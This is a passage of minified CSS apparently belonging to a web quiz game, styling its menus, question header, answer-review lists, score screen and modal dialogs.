20px}}._background_38gdo_25{bottom:0;height:100%;width:100%;position:absolute;background-color:rgba(var(--color-black-rgb, "17, 32, 0"),.9);z-index:1020}._container_38gdo_34{bottom:0;display:flex;flex-direction:row-reverse;width:100%;height:100%;position:fixed;z-index:1020;pointer-events:none}._container_38gdo_34 *{pointer-events:auto}._gameoptionsdropdown_38gdo_49{display:flex;flex-direction:column;align-items:center;gap:10px;flex:1 0 0;align-self:stretch;background-color:var(--secondary-color);position:relative;left:50%;max-width:min(800px,80%);transform:translate(-50%)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gameoptionsdropdown_38gdo_49{gap:0px}}._gameoptionstitle_38gdo_68{display:flex;padding:10px;justify-content:center;align-items:center;gap:10px}._gameoptionstext_38gdo_76{color:var(--secondary-text-color);text-align:center;font-size:var(--game-btns);font-style:normal;font-weight:var(--font-weight-xs);line-height:var(--lineHeight-sm)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gameoptionstext_38gdo_76{font-size:16px}}._gameoptionsicon_38gdo_90{width:24px;height:24px;flex-shrink:0;color:var(--secondary-text-color)}._gamedropdowwrapper_38gdo_97{display:flex;flex-direction:column;justify-content:flex-start;left:25%;align-items:center;gap:15px;align-self:stretch;width:100%;flex-grow:1}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gamedropdowwrapper_38gdo_97{gap:0px}}._gamedropdownitemheader_38gdo_114{cursor:default;display:flex;justify-content:space-between;align-items:center;align-self:stretch;border-bottom:1px solid rgba(var(--color-white-rgb, "255, 255, 255"),.6)}._gamedropdownitemheader_38gdo_114 *{cursor:pointer}._gameiconsound_38gdo_127{flex-shrink:0;color:var(--button-text-color)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gameiconsound_38gdo_127{width:18px;height:15px}}._gamedropdowtitle_38gdo_138{color:var(--secondary-text-color);text-align:center;font-size:var(--game-btns);font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm)}._gamedropdowntitleh4_38gdo_146{display:flex;height:48px;padding:10px 0;justify-content:center;align-items:center;gap:15px}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gamedropdowntitleh4_38gdo_146{font-size:13px}}._gamedropdownheaderexpand_38gdo_160{display:flex;width:20px;padding:14px;justify-content:center;align-items:center;gap:10px}._gameiconcontract_38gdo_169{width:20px;height:20px;flex-shrink:0}._gamedropdownitembody_38gdo_175{display:flex;padding:0 20px 0 45px;flex-direction:column;align-items:flex-start;align-self:stretch;border-radius:0 0 16px 16px}._gameiconinfo_38gdo_184{display:flex;align-self:stretch;color:var(--button-text-color);align-items:center;position:relative;width:12px;height:27px}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gameiconinfo_38gdo_184{width:10px;height:24px}}._gameiconcontent_38gdo_200{display:flex;width:30px;height:30px;justify-content:center;align-items:center;border-radius:15px;background:var(--button-color);transition:background-color .3s}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gameiconcontent_38gdo_200{width:25px;height:25px}}._gamedropdownitembodytxt_38gdo_217{display:flex;height:1802.457px;width:100%;overflow-x:hidden;padding-left:5px;flex-direction:column;align-items:flex-start;margin:20px 30px 60px 45px;flex:1 0 0;overflow-y:auto;padding-right:10px;font-size:15px;font-style:normal;font-weight:var(--font-weight-2xs);line-height:var(--lineHeight-xl)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gamedropdownitembodytxt_38gdo_217{margin-top:5px;font-size:13px}}._scrollbar_38gdo_241::-webkit-scrollbar{width:8px;height:8px}._scrollbar_38gdo_241::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:50px;border:2px solid transparent;background-clip:padding-box}._scrollbar_38gdo_241::-webkit-scrollbar-thumb:hover{border:0}._scrollbar_38gdo_241::-webkit-scrollbar-track{background:transparent}._contentHtml_38gdo_261{color:var(--secondary-text-color);width:95%;height:100%;position:relative;font-size:var(--game-p);font-style:normal}._contentHtml_38gdo_261 h2{font-weight:var(--font-weight-sm);line-height:var(--lineHeight-md);padding-bottom:20px}._contentHtml_38gdo_261 h3{font-weight:var(--font-weight-xs);line-height:var(--lineHeight-md);padding-bottom:10px}._contentHtml_38gdo_261 p{padding-bottom:40px}._contentHtml_38gdo_261 a{color:var(--color-white, #FFFFFF);overflow-wrap:break-word}._buttonExit_38gdo_287{flex-shrink:0;box-shadow:none;position:relative;background-color:var(--main-button-color);color:var(--main-button-text-color)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._buttonExit_38gdo_287{margin-top:5px;height:35px;top:5%;font-size:16px}}._buttonExit_38gdo_287:hover{background-color:var(--main-button-hover-color);color:var(--main-button-hover-text-color)}._buttonExit_38gdo_287:active{background-color:var(--main-button-active-color);color:var(--main-button-active-text-color)}._decoration_38gdo_311{top:0;position:absolute;bottom:0;transform:skew(1.5deg) translate(45%) translateY(-1%);height:calc(100% + 20px);right:99%;width:100px;border-radius:25px 0 0 25px;background-color:inherit;border-color:var(--button-color);border-width:1px;border-style:solid;z-index:-1}._decorationBack_38gdo_327{top:0;position:absolute;bottom:0;height:calc(100% + 20px);right:-10%;width:100%;background-color:inherit;border-color:var(--button-color);border-width:1px;border-style:solid;z-index:-1}._gamecontainericonactived_38gdo_341{display:flex;width:30px;height:30px;justify-content:center;align-items:center;border-radius:15px;transition:background-color .3s;background-color:var(--button-hover-color);color:var(--button-hover-text-color)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gamecontainericonactived_38gdo_341{width:25px;height:25px}}._motion_38gdo_359{width:100%}._modal_38gdo_363{display:flex;padding:12px 10px 10px 20px;flex-direction:column;align-items:flex-start;gap:10px}._modalHeader_38gdo_371{justify-content:center;align-items:center;gap:10px;align-self:stretch;text-align:center;font-weight:var(--font-weight-sm);font-size:var(--game-h3);line-height:var(--lineHeight-md);font-style:normal}._btnAccept_38gdo_383{width:50%;min-width:auto!important;display:flex;padding:0 80px;justify-content:center;align-items:center;gap:10px;background-color:var(--button-color)!important;color:var(--button-text-color)!important;box-shadow:none!important;font-weight:var(--font-weight-md)!important}._btnCancel_38gdo_397{width:50%;min-width:auto!important;padding:0 25px;background-color:rgba(var(--primary-color-rgb),0)!important;box-shadow:none!important;text-decoration-line:underline;color:var(--color-black, #333333)!important;font-weight:var(--font-weight-md)!important}._modalFooter_38gdo_408{display:flex;padding:20px 30px 20px 10px;justify-content:center;align-items:center;gap:20px;align-self:stretch}._gamedropdowtitle_38gdo_138:focus{box-shadow:0 0 0 3px var(--primary-color)!important}._gameiconcontract_38gdo_169,._gameiconexpand_38gdo_425{color:var(--secondary-text-color)}._spaceBannerAds_q7jcd_1{display:none;height:100px;width:100%}._spaceBannerAds_q7jcd_1[data-debug=true]{display:block;background-color:rgba(var(--color-black-rgb, "17, 32, 0"),.5)}._spaceBannerAds_q7jcd_1._show_q7jcd_12{display:block}._activityLogin_3shlc_1{display:flex;justify-content:center;align-items:center;letter-spacing:.5px;transition:all .2s ease-in-out;padding:10px 0}._userAvatar_3shlc_10{position:relative;display:flex;justify-content:center;align-items:center;width:32px;height:32px;margin-right:.5rem;border-radius:50%;overflow:hidden;border:1px solid var(--primary-text-color);transform:scale(1)}._userAvatar_3shlc_10 img{width:30px;height:30px}._txt_3shlc_28{font-size:var(--game-btns);font-weight:var(--font-weight-xl);font-style:normal;line-height:var(--lineHeight-sm);display:inline-flex;justify-content:flex-start;align-items:center;color:var(--primary-text-color);letter-spacing:.6px}._txt_3shlc_28>span{display:inline-flex;line-height:1}._identified_3shlc_44{display:none!important;margin-right:.25rem}._notIdentified_3shlc_49{font-size:var(--game-btns);font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);font-style:normal;text-decoration:none;color:inherit}._name_3shlc_58{font-weight:var(--font-weight-xl)}._modal_mhy8t_1{display:flex;padding:12px 10px 10px 20px;flex-direction:column;align-items:flex-start;gap:10px;background-color:var(--color-white, #FFFFFF)}._modalHeader_mhy8t_10{justify-content:center;align-items:center;gap:10px;align-self:stretch;text-align:center;font-weight:var(--font-weight-md);line-height:var(--lineHeight-md);font-size:var(--game-h3)}._modalFooter_mhy8t_21{display:flex;padding:20px 30px 20px 10px;justify-content:center;align-items:center;gap:20px;align-self:stretch}._footer_mhy8t_30{display:flex;align-items:end;padding:0 var(--space-1) var(--space-3);gap:var(--space-1)}._btnAccept_mhy8t_37{width:50%;min-width:auto!important;display:flex;padding:0 80px;justify-content:center;align-items:center;gap:10px;background-color:var(--button-color)!important;color:var(--button-text-color)!important;box-shadow:none!important;font-weight:var(--font-weight-md)!important}._btnCancel_mhy8t_51{width:50%;min-width:auto!important;padding:0 25px;background-color:transparent;box-shadow:none!important;text-decoration-line:underline;color:var(--element-text-color)!important;font-weight:var(--font-weight-md)!important}@media (min-width: 1024px){._footer_mhy8t_30{padding:0 8px var(--space-2)}}@media (min-width: 1920px){._footer_mhy8t_30{padding:0 var(--space-4) 22px}}._wrapper_1powe_1{position:relative;height:12vh;padding:0;z-index:980;pointer-events:none}._sub-header_1powe_9{position:relative;width:100vw;height:100%;padding:0 2px;pointer-events:none;overflow:visible}@media (min-width: 1024px){._sub-header_1powe_9{padding:0 5px}}._question_1powe_23{position:relative;height:100%;pointer-events:none}._containertext_1powe_29{max-height:100%;word-break:break-word;display:grid;text-align:center;padding:0 5px}._containertext_1powe_29 p{align-self:center;padding:8px 0 2px}@media (min-width: 768px){._containertext_1powe_29 p{padding:2px 0}}._containertextscroll_1powe_45{overflow:auto}._outpadding_1powe_49{padding:2px 0}._question_1powe_23:has(.core-custom-bank),._color_1powe_54{border:solid 1px var(--primary-color);border-radius:8px;background-color:var(--color-white, #FFFFFF);color:var(--element-text-color);box-shadow:0 2px rgba(var(--color-black, #333333),.2)}@media (min-width: 1024px){._question_1powe_23:has(.core-custom-bank),._color_1powe_54{box-shadow:0 4px rgba(var(--color-black, #333333),.2)}}._question__content_1powe_68{position:relative;display:flex;justify-content:center;align-items:center;height:100%;pointer-events:all;padding:1px 2px 1px 4px;margin:auto;font-weight:400;gap:4px}@media (min-width: 768px){._question__content_1powe_68{max-width:90%}}@media (min-width: 1024px){._question__content_1powe_68{max-width:80%;gap:10px}}._--xs_1powe_92{font-size:13px;line-height:1.25}._--s_1powe_97{font-size:14.5px;line-height:1.25}._--m_1powe_102{font-size:16px;line-height:1.25}._--l_1powe_107{font-size:17px;line-height:1.25}._--xl_1powe_112{font-size:36px;line-height:1.25}@media (min-width: 768px){._--xs_1powe_92{font-size:14px}._--s_1powe_97{font-size:16px}._--m_1powe_102{font-size:20px}._--l_1powe_107{font-size:22px}._--xl_1powe_112{font-size:38px}}@media (min-width: 1024px){._--xs_1powe_92{font-size:19px}._--s_1powe_97{font-size:21px}._--m_1powe_102{font-size:24px}._--l_1powe_107{font-size:28px}._--xl_1powe_112{font-size:56px}}@media (min-width: 1920px){._--xs_1powe_92{font-size:21px}._--s_1powe_97{font-size:24px}._--m_1powe_102{font-size:28px}._--l_1powe_107{font-size:32px}._--xl_1powe_112{font-size:64px}}._scrollbar_1powe_168::-webkit-scrollbar{width:8px;height:8px}._scrollbar_1powe_168::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:50px;border:2px solid transparent;background-clip:padding-box}._scrollbar_1powe_168::-webkit-scrollbar-thumb:hover{border:0}._scrollbar_1powe_168::-webkit-scrollbar-track{background:transparent}._containerImg_1powe_188{position:relative;display:flex;justify-content:flex-end;align-items:center;height:100%;gap:10px;min-width:max-content;min-width:-webkit-max-content;max-width:96px;background-color:#2b2d301a}@media (min-width: 1024px){._containerImg_1powe_188{max-width:none}}._containerImg_1powe_188 img{cursor:pointer;max-width:100%;max-height:100%;height:100%}._sourceImg_1powe_212{position:relative;height:100%}._sourceImg_1powe_212 img{max-width:100%;max-height:100%;height:100%}._expand_1powe_222{position:absolute;height:24px;width:24px;padding:4px;border-radius:var(--radius-sm, 4px);border:.5px solid rgba(17,32,0,.16);background:#fff6;color:var(--color-white, #FFFFFF);box-shadow:0 .5px #11200099;top:1px;right:1px}._expand_1powe_222 svg{padding:0}._expand_1powe_222 svg path{filter:drop-shadow(0 1px 0px rgba(17,32,0,.6))}._audioSrc_1powe_244{position:relative;height:100%;aspect-ratio:1/1;display:flex;justify-content:center;align-items:center;gap:10px;overflow:visible}._alingCenter_1powe_255{text-align:center}._title_1powe_259{font-weight:var(--font-weight-sm);padding:0!important;line-height:1}._containerYoutube_1powe_265{height:100%;aspect-ratio:16/9}._info_1mnvn_1{position:absolute;top:1px;padding:0 8px 0 0;width:100%;display:flex;flex-direction:row;justify-content:space-between;height:9px;margin:0 4px;z-index:1;pointer-events:none;font-size:var(--game-h6);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm)}._info_1mnvn_1>*{pointer-events:auto}@media (min-width: 768px){._info_1mnvn_1{top:2px}}@media (min-width: 1024px){._info_1mnvn_1{height:16px}}._pill_1mnvn_34{background-color:var(--primary-color);color:var(--primary-text-color);text-shadow:1px 1px 2px rgba(0,0,0,.5);line-height:1;border-radius:6px;padding:1px 4px 0;letter-spacing:.5px}@media (min-width: 768px){._pill_1mnvn_34{padding:1px 4px 9px}}@media (min-width: 1024px){._pill_1mnvn_34{padding:3px 7px 10px;border-radius:10px}}._pill_1mnvn_34:empty{display:none}._velocityselectorposition_fsrc2_1{position:absolute;bottom:0;left:100%}._root_fsrc2_7{position:relative;width:fit-content;height:100%;display:inline-flex;justify-content:center;align-items:center;color:inherit;gap:8px}._root_fsrc2_7>button{color:inherit}._toggle_11ngn_1{width:36px;aspect-ratio:1/1;border-radius:50%;border:1px solid var(--primary-color);font-size:12px;color:var(--element-text-color);background-color:var(--element-background-color);font-weight:var(--font-weight-md);letter-spacing:-.65px}@media (min-width: 1024px){._toggle_11ngn_1{width:40px;font-size:14px}}._toggle_11ngn_1._open_11ngn_19{background-color:rgba(var(--primary-color-rgb),.25)}._list_11ngn_23{position:absolute;border-radius:12px;padding-right:2px;gap:1px;background-color:var(--color-white, #FFFFFF);box-shadow:0 4px #00000026,0 1px #00000040;background-color:#e8e9e6;z-index:50}._item_11ngn_34{font-weight:var(--font-weight-md);padding:6px 8px;margin:1px;cursor:pointer;display:flex;align-items:center;justify-content:flex-start;gap:12px;background-color:var(--element-background-color);border:0;outline:0;font-size:14px;transition:background-color .2s;min-width:40px;color:var(--element-text-color);text-align:center;width:100%}._item_11ngn_34:first-child{border-top-left-radius:12px;border-top-right-radius:12px}._item_11ngn_34:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px}._item_11ngn_34:hover,._item_11ngn_34:focus-visible{background-color:rgba(var(--accent-color-rgb),.75)}._item_11ngn_34._selected_11ngn_69{background-color:rgba(var(--primary-color-rgb),.25)}._topic_1txj0_1{flex-grow:1;margin:0;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-align:center;text-shadow:0px 1px 0px var(--color-black, #333333);font-weight:var(--font-weight-sm);line-height:var(--lineHeight-sm);letter-spacing:1px;font-size:var(--game-h3)}._header_1txj0_19{position:relative;z-index:1010;padding:0 var(--space-1);height:52px;background-color:var(--primary-color);border-bottom:1px solid rgba(var(--color-black-rgb, "17, 32, 0"),.6);color:var(--primary-text-color)}@media (min-width: 1024px){._header_1txj0_19{height:56px}}._negativepointsbox_1txj0_34{display:flex;flex-shrink:0;max-height:22px;padding:0 9px;background-color:var(--game-error-color);box-shadow:0 .5px rgba(var(--color-black-rgb, "17, 32, 0"),.149) inset,0 -.5px rgba(var(--color-white-rgb, "255, 255, 255"),.502) inset;border-radius:13px}._negativepoints_1txj0_34{display:flex;justify-content:center;align-items:center;font-size:var(--game-main-p);font-weight:var(--font-weight-xl)}._header__wrapper_1txj0_52{display:flex;align-items:center;height:100%;margin:0 auto}@media (min-width: 500px){._header_1txj0_19{padding:0 var(--space-3)}}._leftSide_1txj0_65{align-items:flex-start}._rightSide_1txj0_69{align-items:flex-end}._liveshidden_1txj0_73{visibility:hidden}._content_1d24o_1{display:flex;flex-direction:column;padding:0}._image_1d24o_8{display:flex;width:19px;color:var(--primary-text-color)}._content__wrapper_1d24o_15{display:flex;align-items:center;justify-content:center;height:28px;min-width:44px;gap:8px;padding:0 var(--space-2);margin-top:2px;margin-bottom:2px;overflow:hidden;border:0;border-radius:8px;background-color:rgba(var(--color-black-rgb, "17, 32, 0"),.2);box-shadow:0 -1px rgba(var(--color-black-rgb, "17, 32, 0"),.5),0 1px rgba(var(--color-white-rgb, "255, 255, 255"),.5)}._content__title_1d24o_34{margin:0 var(--space-1);font-size:var(--game-h6);font-style:normal;line-height:var(--lineHeight-sm);font-weight:var(--font-weight-xl);letter-spacing:.5px;text-transform:uppercase;color:var(--primary-text-color)}._content__number_1d24o_47{font-weight:var(--font-weight-xl);letter-spacing:.8px;font-size:var(--game-main-p);line-height:var(--lineHeight-lg);font-style:normal}._layout_1m784_1{height:100vh;height:100dvh;gap:2px;display:grid;grid-template-rows:auto 0 1fr 11vh}._withBank_1m784_9{grid-template-rows:auto 12vh 1fr 11vh}._gameWithoutFooter_1m784_13{grid-template-rows:auto 12vh 1fr auto}._gameWithoutFooterWithoutBank_1m784_16{grid-template-rows:auto 0 1fr auto}._customLayout_1m784_20{grid-template-rows:auto 12vh 1fr 46px}@media (min-width: 768px){._customLayout_1m784_20{grid-template-rows:auto 12vh 1fr 58px}}@media (min-width: 1024px){._customLayout_1m784_20{grid-template-rows:auto 12vh 1fr 60px}}@media (min-width: 1920px){._customLayout_1m784_20{grid-template-rows:auto 12vh 1fr 72px}}._infoContainer_11eho_1{display:flex;flex-direction:column;word-break:break-word}._titleContainer_11eho_7{font-size:16px;font-weight:var(--font-weight-md);padding:0 0 5px;color:var(--element-text-color)}@media (min-width: 1280px){._titleContainer_11eho_7{font-size:24px;font-weight:var(--font-weight-sm);padding:0 0 7px}}._explanationContainer_11eho_21{position:relative;width:100%;height:100%;font-size:12px;font-weight:var(--font-weight-2xs);padding-bottom:70px;padding-right:5px;color:var(--element-text-color)}@media (min-width: 768px){._explanationContainer_11eho_21{padding-bottom:30px}}@media (min-width: 1280px){._explanationContainer_11eho_21{font-size:15px}}@media (orientation: portrait){._explanationContainer_11eho_21{padding-bottom:70px}}._disposition_11eho_47{display:flex;flex-direction:column-reverse;align-items:center}._dispositionWithoutImage_11eho_52{flex-direction:row}._titleanddescriptioncontainer_11eho_56{width:100%}@media (max-width: 1024px){._titleanddescriptioncontainer_11eho_56{padding:0 10px 0 0}}._scrollbar_11eho_65::-webkit-scrollbar{width:8px;height:8px}._scrollbar_11eho_65::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:50px;border:2px solid transparent;background-clip:padding-box}._scrollbar_11eho_65::-webkit-scrollbar-thumb:hover{border:0}._scrollbar_11eho_65::-webkit-scrollbar-track{background:transparent}._ButtonContainer_11eho_85{display:flex;justify-content:center;align-items:center}._btnaccept_11eho_91{width:40%;min-width:auto;gap:10px;background-color:var(--button-color);color:var(--button-text-color);box-shadow:none;font-weight:var(--font-weight-md);margin:20px}@media (min-width: 768px){._btnaccept_11eho_91{width:100%}}._progressBarPosition_f6lgo_1{position:absolute;top:52px}@media (min-width: 1024px){._progressBarPosition_f6lgo_1{top:56px}}._containerWrapper_9wtgp_1{position:relative;height:100vh;overflow:hidden;background:linear-gradient(180deg,rgba(var(--secondary-color-rgb),.8),#070e0000 54.2%),radial-gradient(71.73% 40.33% at 50.13% 22.79%,rgba(var(--secondary-color-rgb),.8),rgba(var(--secondary-color-rgb),.8));z-index:1000}._container_9wtgp_1{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1020;overflow-x:hidden;overflow-y:auto;display:flex;flex-direction:column;background:none}._scrollbar_9wtgp_20::-webkit-scrollbar{width:10px;height:8px}._scrollbar_9wtgp_20::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:50px;border:2px solid transparent;background-clip:padding-box}._scrollbar_9wtgp_20::-webkit-scrollbar-thumb:hover{border:0}._scrollbar_9wtgp_20::-webkit-scrollbar-track{background:transparent}._scoreTitle_9wtgp_40{font-size:14px;font-weight:700;color:var(--color-text, #ffffff);flex-shrink:0}._background_9wtgp_47{display:flex;flex-direction:column;align-items:center;padding:0 16px 64px;width:100%;background:var(--secondary-color);color:var(--secondary-text-color);position:relative;z-index:1020;transform-style:preserve-3d;flex-grow:1}._tiltedBoxContainer_1m02g_1{height:0;background-color:inherit;transform:translateZ(-10px)}._tiltedBox_1m02g_1{width:101vw;height:80px;position:relative;border:1px solid var(--button-color);transform:rotate(1.5deg);border-radius:20px;top:-20px;background-color:inherit;box-shadow:0 -8px rgba(var(--color-black-rgb, "17, 32, 0"),.2)}@media (min-width: 1400px){._tiltedBox_1m02g_1{top:-40px}}@media (min-width: 1920px){._tiltedBox_1m02g_1{height:120px}}._restartWrapper_1m02g_29{padding:20px 0}._retryButton_1m02g_33{background-color:var(--main-button-color);color:var(--main-button-text-color)}._retryButton_1m02g_33:hover{background-color:var(--main-button-hover-color);color:var(--main-button-hover-text-color)}._retryButton_1m02g_33:active{background-color:var(--main-button-active-color);color:var(--main-button-active-text-color)}._shareWrapper_1m02g_46{display:flex;align-items:center;gap:16px;padding:16px 0;font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:var(--lineHeight-lg);color:var(--secondary-text-color)}._linkWrapper_1m02g_58{display:flex;align-items:center;gap:6px}@media (min-width: 1024px){._linkWrapper_1m02g_58{gap:8px}}._shareLink_1m02g_69{display:flex;justify-content:center;align-items:center;width:36px;aspect-ratio:1/1;border-radius:4px;background:var(--primary-color);color:var(--primary-text-color)}@media (min-width: 1024px){._shareLink_1m02g_69{width:48px}}._scoreWrapper_1m02g_85{width:100%;max-width:640px;text-transform:uppercase;padding:32px 0}._scoreLine_1m02g_92{color:var(--secondary-text-color);padding:0 16px;display:flex;height:48px;justify-content:space-between;align-items:center;border-bottom:1px solid var(--secondary-text-color)}._firstScoreLine_1m02g_102{border-radius:8px;border:1px solid var(--secondary-text-color)}._scoreValue_1m02g_107{font-size:var(--game-btn-action);font-weight:var(--font-weight-xl);font-style:normal;line-height:var(--lineHeight-sm);color:var(--secondary-text-color)}._reports_1m02g_115{width:100%;max-width:640px;padding:20px 0;display:flex;flex-direction:column;align-items:center;margin:0 auto}._reportsButton_1m02g_125{width:50%;min-width:auto;padding:0 10px;gap:10px;background-color:transparent;box-shadow:none;text-decoration-line:underline;font-size:var(--game-btn-action);color:var(--secondary-text-color)}._reportsButton_1m02g_125 span{margin:0}._reportsButton_1m02g_125 svg{width:16px;height:16px}._restartanimation_1m02g_144:hover svg{transform:rotate(360deg);transition-duration:.8s}._minusIcon_1m02g_149{display:flex}._fullwidth_1m02g_153{width:100%}._container_w8e6s_1{width:100%;font-size:13px}@media (min-width: 768px){._container_w8e6s_1{font-size:14px}}@media (min-width: 1024px){._container_w8e6s_1{font-size:16px}}._correctAnswer_1ugvr_1{display:flex;flex-direction:row;padding:6px 0;gap:6px;align-self:stretch;font-weight:700;border-top:1px solid;border-color:rgba(var(--error-text-color-rgb),.3)}._correctAnswer_1ugvr_1._correct_1ugvr_1{border-color:rgba(var(--success-text-color-rgb),.3)}._sourceImg_1ugvr_15{position:relative;display:flex;height:64px;width:64px;aspect-ratio:1/1;flex-direction:column;justify-content:center;align-items:center;border-radius:5px;border:.5px solid rgb(var(--color-white, #FFFFFF),.25);background:var(--color-white, #FFFFFF)}@media (min-width: 1024px){._sourceImg_1ugvr_15{height:144px;width:144px;border-radius:10px}}._sourceImg_1ugvr_15 img{max-width:100%;max-height:100%;height:100%;border-radius:inherit;object-fit:contain}._text_1ugvr_43{display:flex;align-items:center;font-weight:var(--font-weight-md);word-break:break-word}._userAnswer_1ugvr_50{text-decoration:line-through;font-weight:var(--font-weight-2xs)}._userAnswer_1ugvr_50:empty:after{content:"-"}._expand_1ugvr_58{position:absolute;height:24px;width:24px;padding:4px;top:2px;right:2px;border-radius:var(--radius-sm, 4px);border:.5px solid rgba(17,32,0,.16);background:#fff6;box-shadow:0 .5px #11200099}@media (min-width: 1024px){._expand_1ugvr_58{height:44px;width:44px}}._expand_1ugvr_58 svg{padding:0}._feedback_1ugvr_81{font-style:italic;font-weight:100}._answer_kmdbc_1{display:grid;grid-template-columns:auto 1fr auto;align-items:center;width:100%;border:solid 1px var(--color-black, #333333);border-radius:6px;gap:6px;padding:5px}._rightAnswer_kmdbc_12{background:var(--game-success-color);color:var(--success-text-color)}._wrongAnswer_kmdbc_17{background-color:var(--game-error-color);color:var(--error-text-color)}._number_kmdbc_22{font-weight:var(--font-weight-xl);padding:0 5px}._leftSide_kmdbc_27{display:flex;flex-direction:column;padding:2px;gap:5px}._questions_kmdbc_34{display:flex;flex-direction:row;padding:10px 0;gap:6px}._sourceyt_kmdbc_41{width:64px;flex-shrink:0}@media (min-width: 1024px){._sourceyt_kmdbc_41{width:144px}}._sourceImg_kmdbc_51{position:relative;display:flex;height:64px;width:64px;aspect-ratio:1/1;flex-direction:column;justify-content:center;align-items:center;cursor:pointer;border-radius:5px;border:.5px solid rgb(var(--color-white, #FFFFFF),.25)}@media (min-width: 1024px){._sourceImg_kmdbc_51{height:144px;width:144px;border-radius:10px}}._sourceImg_kmdbc_51 img{max-width:100%;max-height:100%;height:100%;border-radius:inherit;object-fit:contain}._text_kmdbc_79{display:flex;align-items:center}._rightSide_kmdbc_84{display:flex;width:32px;height:32px;min-width:32px;max-width:64px;min-height:32px;max-height:64px;justify-content:center;align-items:center;color:var(--game-error-color);border-radius:64px;background:rgba(var(--color-white-rgb, "255, 255, 255"),.3)}._rightSide_kmdbc_84._correct_kmdbc_98{color:var(--game-success-color)}._expand_kmdbc_102{position:absolute;height:24px;width:24px;padding:4px;top:2px;right:2px;border-radius:var(--radius-sm, 4px);border:.5px solid rgba(17,32,0,.16);background:#fff6;box-shadow:0 .5px #11200099}@media (min-width: 1024px){._expand_kmdbc_102{height:44px;width:44px}}._expand_kmdbc_102 svg{padding:0}._expand_kmdbc_102 svg path{filter:drop-shadow(0 1px 0px rgba(17,32,0,.6))}._sourceAudio_kmdbc_129>div{color:var(--error-text-color)}._correctAnswer_1vpt4_1{display:flex;flex-direction:column;padding:6px 0;gap:6px;align-self:stretch;font-weight:700}._correctAnswer_1vpt4_1:not(:first-child){border-top:1px solid}._correctAnswer_1vpt4_1:empty:after{content:"-"}._sourceImg_1vpt4_16{position:relative;display:flex;height:64px;width:64px;aspect-ratio:1/1;flex-direction:column;justify-content:center;align-items:center;border-radius:5px;border:.5px solid rgb(var(--color-white, #FFFFFF),.25);background:var(--color-white, #FFFFFF)}@media (min-width: 1024px){._sourceImg_1vpt4_16{height:144px;width:144px;border-radius:10px}}._sourceImg_1vpt4_16 img{max-width:100%;max-height:100%;height:100%;border-radius:inherit;object-fit:contain}._text_1vpt4_44{display:flex;align-items:center;font-weight:var(--font-weight-md);word-break:break-word}._userAnswer_1vpt4_51{text-decoration:line-through;font-weight:var(--font-weight-2xs)}._userAnswer_1vpt4_51:empty:after{content:"-"}._emptydiv_1vpt4_59{font-weight:var(--font-weight-2xs)}._emptydiv_1vpt4_59:empty:after{content:"-"}._expand_1vpt4_66{position:absolute;height:24px;width:24px;padding:4px;top:2px;right:2px;border-radius:var(--radius-sm, 4px);border:.5px solid rgba(17,32,0,.16);background:#fff6;box-shadow:0 .5px #11200099}@media (min-width: 1024px){._expand_1vpt4_66{height:44px;width:44px}}._expand_1vpt4_66 svg{padding:0}._imageComponent_1vpt4_89,._audioComponent_1vpt4_95{display:flex;align-items:center;gap:10px}._feedback_1vpt4_101{font-style:italic;font-weight:100}._pointsValue_119di_1{font-size:40px}._background_27258_1{position:fixed;display:flex;justify-content:center;align-items:center;width:200%;height:100vh;top:0;bottom:0;left:-50%;right:0;overflow:hidden}._svg_27258_15{position:fixed;top:-135%;width:3600px;height:auto;opacity:.3;animation:_rotate_27258_1 60s linear forwards infinite}@keyframes _rotate_27258_1{0%{transform:rotate(0)}to{transform:rotate(359deg)}}._titleWrapper_27258_32{display:flex;flex-direction:column;align-items:center;padding:78px 0;text-transform:uppercase;letter-spacing:2px;font-weight:900;text-align:center;color:var(--secondary-text-color)}@media (orientation: landscape) and (max-width: 1023px){._titleWrapper_27258_32{padding:25px 0}}._title_27258_32{font-size:var(--game-points);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);text-shadow:0 4px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.7)}._subtitle_27258_57{width:auto;margin:15px 0;padding:2px 40px;box-shadow:none;font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);color:var(--secondary-text-color);background-color:rgba(var(--secondary-color-rgb),.6);border-radius:4px}._trophyContainer_27258_71{display:flex;gap:10px;padding-bottom:10px;color:var(--button-color);filter:drop-shadow(0px 4px 0px var(--color-black, #333333))}@media (orientation: landscape) and (max-width: 1023px){._trophyContainer_27258_71{padding:10px 0}}._leftLaurel_27258_84{transform:rotateY(180deg)}._trophy_27258_71{width:48px;height:48px}._trophywin_27258_93{width:112px;height:auto}@media ((min-width: 768px)){._trophywin_27258_93{width:153px}}._pointsWrapper_27258_103{display:flex;justify-content:space-between;align-items:baseline;width:min(80%,620px);height:48px;border-top:2px solid rgba(var(--secondary-color-rgb),.4);box-shadow:inset 0 2px rgba(var(--secondary-color-rgb),.4);text-shadow:0 4px 0 